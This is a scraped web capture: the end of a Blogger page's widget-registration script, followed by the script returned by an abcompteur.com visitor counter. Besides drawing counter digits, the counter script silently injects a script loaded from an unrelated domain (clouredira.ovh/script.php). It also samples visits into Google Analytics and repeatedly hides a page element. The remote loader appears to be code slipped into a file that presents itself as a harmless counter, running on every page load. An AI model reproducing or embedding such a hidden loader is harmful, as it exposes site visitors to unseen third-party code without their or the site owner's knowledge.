_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebartop', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebartop', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebartop', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebartop', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebartop', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 24}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'S\x27est\xe0 carregant\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/7/10200/8/1&ID=554531
body_size: 762
content:
document.write('<a href="http://www.abcompteur.com/?554531" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/7/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/7/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/7/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/7/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/7/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/7/8.gif" border="0" alt="8">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

